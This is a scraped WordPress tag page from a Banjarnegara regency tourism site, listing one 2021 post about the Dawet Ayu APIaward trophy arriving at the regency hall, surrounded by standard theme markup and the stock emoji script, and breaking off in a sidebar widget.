

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budparbanjarnegara.com/tag/apiaward20/
body_size: 10211
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>apiaward20 &#8211; Pesona Wisata Kabupaten Banjarnegara</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Feed" href="https://budparbanjarnegara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Comments Feed" href="https://budparbanjarnegara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; apiaward20 Tag Feed" href="https://budparbanjarnegara.com/tag/apiaward20/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budparbanjarnegara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budparbanjarnegara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='news-event-typo-fonts-css' href='https://budparbanjarnegara.com/wp-content/fonts/6b64f396be8e2eaed53911442db97c26.css' media='all' />
<link rel='stylesheet' id='news-event-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/style.css?ver=1.0.1' media='all' />
<style id='news-event-style-inline-css'>
body .social-icons .social-icon{15px}
</style>
<link rel='stylesheet' id='news-event-main-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/main.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-main-style-additional-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/add.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-responsive-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/responsive.css?ver=1.0.1' media='all' />
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://budparbanjarnegara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budparbanjarnegara.com/wp-json/wp/v2/tags/593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budparbanjarnegara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
		<style type="text/css">
							body header.site-header .main-header .site-title a, body header.site-header .main-header .site-title a:after  {
					color: #;
				}
				body header.site-header .main-header .site-title a:hover {
					color: --news-event-global-preset-theme-color;
				}
								.site-description {
						color: #777;
					}
						</style>
		</head>

<body class="archive tag tag-apiaward20 tag-593 wp-custom-logo hfeed news-event-variables news-event-title-two news-event-image-hover--effect-none site-full-width--layout news_event_main_body news_event_font_typography header-width--boxed--layout block-title--layout-four search-popup--style-one off-canvas-sidebar-appear--left post-layout--one right-sidebar background-animation--none global-content-layout--boxed--layout date-time--off" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="news_event_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--two">
		            <div class="top-header">
                <div class="news-event-container">
                    <div class="row">
                                <div class="top-nav-menu">
            <div class="menu-header-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-8843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li id="menu-item-8844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li id="menu-item-8845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </div>
             <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
                         </div>
                </div>
            </div>
                <div class="main-header">
            <div class="site-branding-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://budparbanjarnegara.com/" class="custom-logo-link" rel="home"><img width="1919" height="288" src="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg" class="custom-logo" alt="Pesona Wisata Kabupaten Banjarnegara" decoding="async" fetchpriority="high" srcset="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg 1919w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-690x104.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1024x154.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-768x115.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1536x231.jpg 1536w" sizes="(max-width: 1919px) 100vw, 1919px" /></a>                        <p class="site-title"><a href="https://budparbanjarnegara.com/" rel="home">Pesona Wisata Kabupaten Banjarnegara</a></p>
                                    <p class="site-description">Your Gateway to Banjarnegara tourism</p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="off-canvas-trigger" href="javascript:void(0);">
                    <div class="news_event_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="off-canvas-close"><i class="fas fa-times"></i></span>
                  <div class="news-event-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="news_event_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="random-news-element" title="Random News">
                <a href="https://budparbanjarnegara.com/2016/08/27/ketentuan-umum-pemilihan-kakang-mbekayu-duta-wisata-kabupaten-banjarnegara-tahun-2016/" target="_blank">
                    <span class="title-icon"><i class="fas fa-random"></i></span>
                    <span class="title-text">Random News</span>
                </a>
            </div><!-- .random-news-element -->
                    <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://budparbanjarnegara.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="news-event-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        		<div id="theme-content">
						<main id="primary" class="site-main width-boxed--layout">
				<div class="news-event-container">
					<div class="row">
					<div class="secondary-left-sidebar">
													</div>
						<div class="primary-content">
															<header class="page-header">
									<h1 class="page-title news-event-block-title">apiaward20</h1>								</header><!-- .page-header -->
								<div class="post-inner-wrapper news-list-wrap title-meta-excerpt-button">
									<article id="post-7835" class="post post-7835 type-post status-publish format-standard has-post-thumbnail hentry category-seputar-banjarnegara tag-api-award tag-apiaward20 tag-ayo-plesir-maring-banjarnegara tag-budaya-banjarnegara tag-dawet-ayu-banjarnegara tag-ekraf-banjarnegara tag-pesona-indonesia tag-the-heart-of-central-java tag-wisata-banjarnegara tag-wonderful-indonesia">
    <div class="blaze_box_wrap news-event-card">
    	<figure class="post-thumb-wrap ">
            <a href="https://budparbanjarnegara.com/2021/05/23/piala-dawet-ayu-apiaward-tiba-di-pendopo-dipayudha-adhi-graha-banjarnegara/" title="Piala Dawet Ayu APIaward Tiba di Pendopo Dipayudha Adhi Graha Banjarnegara">
                <img width="640" height="320" src="https://budparbanjarnegara.com/wp-content/uploads/2021/05/APiaward-768x384.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="" title="Piala Dawet Ayu APIaward Tiba di Pendopo Dipayudha Adhi Graha Banjarnegara" loading="lazy" decoding="async" srcset="https://budparbanjarnegara.com/wp-content/uploads/2021/05/APiaward-768x384.jpeg 768w, https://budparbanjarnegara.com/wp-content/uploads/2021/05/APiaward-690x345.jpeg 690w, https://budparbanjarnegara.com/wp-content/uploads/2021/05/APiaward-1024x512.jpeg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2021/05/APiaward-e1621747238997.jpeg 520w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-1"><a href="https://budparbanjarnegara.com/category/seputar-banjarnegara/" rel="category tag">Seputar Banjarnegara</a></li></ul>        </figure>
        <div class="post-element">
             <h2 class="post-title"><a href="https://budparbanjarnegara.com/2021/05/23/piala-dawet-ayu-apiaward-tiba-di-pendopo-dipayudha-adhi-graha-banjarnegara/" title="Piala Dawet Ayu APIaward Tiba di Pendopo Dipayudha Adhi Graha Banjarnegara">Piala Dawet Ayu APIaward Tiba di Pendopo Dipayudha Adhi Graha Banjarnegara</a></h2>
                             
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/disparbud/">Disparbud Banjarnegara</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2021/05/23/piala-dawet-ayu-apiaward-tiba-di-pendopo-dipayudha-adhi-graha-banjarnegara/" rel="bookmark"><time class="entry-date published" datetime="2021-05-23T12:23:42+07:00">May 23, 2021</time><time class="updated" datetime="2021-05-23T13:05:37+07:00">May 23, 2021</time></a></span><span class="post-comment far fa-comment">0</span><span class="read-time fas fa-clock">4 mins</span>                                        </div>
                             <div class="post-excerpt"><p>PARIWISATA: Tidak sebagaimana biasanya, suasana Pendopo Dipayudha Adhi Graha Banjarnegarapada pulul 02.00 WIB Minggu, 25/5/21 dini hari ramai, hal ini&#8230;</p>
</div>
                                                </div>
    </div>
    </article><!-- #post-7835 -->								</div>
														</div>
						<div class="secondary-sidebar">
							
<aside id="secondary" class="widget-area">
	<section id="text-3" class="widget widget_text">			<div class="textwidget"><!-- SCRIPT EMBED VIDEO DISINI -->
